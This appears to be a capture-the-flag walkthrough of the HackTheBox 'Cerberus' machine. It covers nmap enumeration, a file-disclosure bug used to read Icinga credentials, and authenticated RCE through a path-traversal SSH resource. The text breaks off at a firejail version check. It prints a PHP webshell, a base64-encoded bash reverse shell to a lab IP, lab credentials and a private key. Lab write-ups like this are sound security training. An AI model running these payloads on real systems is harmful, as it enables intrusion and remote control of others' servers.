In this walk through, we will be going through the Cerberus room from HackTheBox. This room is rated as Hard on the platform and it consists of exploitation of a RCE in Icinga web application and abuse of firejail SUID binary to perform a container breakout. For privilege escalation, Kerberos was exploited with a known CVE. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Cerberus |
| IPaddress | 10.10.11.205 |
| Difficulty | Hard |
| OS | Windows |
| Description | Cerberus is a hard difficulty Windows machine that requires exploitation of Icinga web application with an RCE. For Container breakout, Firejail SUID is abused and for privilege escalation, kerberos installation was exploited to get root. |
Enumeration:

- I started off with a regular aggressive nmap scan and found only port opened – 8080 (HTTP).
$ sudo nmap -A 10.10.11.205 Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-23 21:01 IST sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.11.205, 16) => Operation not permitted Offending packet: TCP 10.10.14.18:36441 > 10.10.11.205:53 S ttl=37 id=26195 iplen=44 seq=4017810747 win=1024 <mss 1460> sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.11.205, 16) => Operation not permitted Offending packet: TCP 10.10.14.18:36442 > 10.10.11.205:53 S ttl=47 id=43148 iplen=44 seq=4017876282 win=1024 <mss 1460> Nmap scan report for 10.10.11.205 Host is up (0.17s latency). Not shown: 999 filtered ports PORT STATE SERVICE VERSION 8080/tcp open http Apache httpd 2.4.52 ((Ubuntu)) |_http-open-proxy: Proxy might be redirecting requests |_http-server-header: Apache/2.4.52 (Ubuntu) |_http-title: Did not follow redirect to http://icinga.cerberus.local:8080/icingaweb2 | vulners: | cpe:/a:apache:http_server:2.4.52: | CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813 | CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943 | CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720 | CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123 | OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122 | CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615 | CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224 | CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721 | CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760 | OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802 | OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622 | F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT* | E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT* | DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT* | CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436 | CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556 | CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404 | CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614 | CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377 | CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719 | CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001 | CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320 | CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558 | CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122 | CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584 | CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582 | C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT* | BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT* | B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT* | A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT* | 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT* | 5A864BCC-B490-5532-83AB-2E4109BB3C31 5.0 https://vulners.com/githubexploit/5A864BCC-B490-5532-83AB-2E4109BB3C31 *EXPLOIT* |_ 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT* Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port OS fingerprint not ideal because: Missing a closed TCP port so results incomplete No OS matches for host Network Distance: 2 hops TRACEROUTE (using port 8080/tcp) HOP RTT ADDRESS 1 178.88 ms 10.10.14.1 2 179.43 ms 10.10.11.205 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 37.81 seconds

- Performed an UDP nmap scan and found two ports opened – 123 (NTP) and 389 (LDAP).
sudo nmap -sU 10.10.11.205

- The web application on port 80 is redirecting to a hostname – icinga.cerberus.local. So, added it to my /etc/hosts file.
- Accessed the application and it prompted me with a icinga login panel. Tried default username/password combo however got no luck.

icingaadmin: icinga

- Upon checking on google for any known vulnerabilities related to Icinga. Got one, CVE-2022-24716 – Arbitary File Disclosure. Using this vulnerability we can read sensitive files on the icinga installation. So, used it to read the contents of resources.ini file and thus got the username password combination required to login into the icinga panel.
http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/resources.ini

matthew: IcingaWebPassword2023
- Once logged into the dashboard. Checked the running Icinga version in the System section. It reveals the running version is 2.9.2.

Initial Access:

- Checked for any known vulnerabilites for the concerned version and got one – An Authenticated Remote Code Execution Vulnerabilty (CVE-2022-24715). As per NVD, Authenticated users, with access to the configuration, can create SSH resource files in unintended directories, leading to the execution of arbitrary code. So, we will perform the same, let’s generated the ssh key pair first.
ssh-keygen -m pem

- “Create a New Resource” in the Configuration -> Application section.


- Changed the resource type to “SSH Identity”, Resource name “evil” and User to “../../../../../../dev/shm/run.php” and at last, add the generated RSA private key along with a php system shell command.
-----BEGIN RSA PRIVATE KEY----- 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 -----END RSA PRIVATE KEY----- \x00<?php system($_REQUEST["cmd"]);?>

- If everything goes well, add the reverse shell one-liner encoded in base 64 with the RSA private key in the private key section again.
echo "sh -i >& /dev/tcp/10.10.14.18/4444 0>&1" | base64 -w 0 c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTgvNDQ0NCAwPiYxCg==
<?php
{
system("echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTgvNDQ0NCAwPiYxCg==|base64 -d|bash");
}
?>
-----BEGIN RSA PRIVATE KEY-----
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
-----END RSA PRIVATE KEY-----
- The new resource test will be added to our resource list.
- Now Go to General and change the module path to /dev/shm.



- Now we will go to the module type and enable the state of the module. Once the training module get executed, we will get a connection back at our netcat listener.
Container Breakout:
- Using Linpeas, found out an unusual binary named firejail which has SUID bit set to it.

- Checked the firejail binary version using the below command.
firejail --version

